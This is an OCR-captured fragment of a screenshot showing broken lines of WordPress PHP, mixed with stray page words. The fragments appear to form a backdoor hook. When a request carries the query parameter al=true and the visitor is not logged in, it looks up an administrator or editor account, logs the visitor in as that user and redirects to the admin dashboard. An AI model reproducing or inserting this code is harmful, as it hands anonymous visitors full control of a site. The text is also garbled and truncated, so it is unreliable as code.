
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
al Money